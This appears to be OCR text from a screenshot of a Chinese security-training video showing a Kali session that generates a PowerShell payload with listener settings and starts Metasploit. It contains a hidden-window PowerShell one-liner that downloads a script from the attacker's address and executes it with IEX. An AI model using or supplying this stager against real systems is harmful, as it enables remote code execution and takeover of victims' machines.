 kali - root@kali: ~/pwd - Xshell 5 (Free for Home/School)
正在录制 [00:34:41]
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.103:22
要添加当前会话，点击左侧的箭头按钮。
大咖面对面
bili
1 kali
+------------++-------------------------++-----------------------+
| Name || Descript || Your Input
+------------++-------------------------++-----------------------+
| LHOST || The Listen Addres || 192.168.1.103
| LPORT || The Listen Ports || 4444
| OUTPUTNAME || The Filename output || output/mm.ps1
+------------++-------------------------++-----------------------+
----------------------------------------------------------------------------------------
-------------------
[*]powershell -windowstyle hidden IEX (New-Object Net.WebClient).DownloadString('http://
192.168.1.103/mm.ps1');
----------------------------------------------------------------------------------------
-------------------
正在启动metasploit：
0K/s
漏洞银行
BUGBANK
仅将文本发送到当前选项卡
ssh://192.168.1.103:22
SSH2 xterm 88x20 17,1 1 会话 CAP NUM
下午 6:43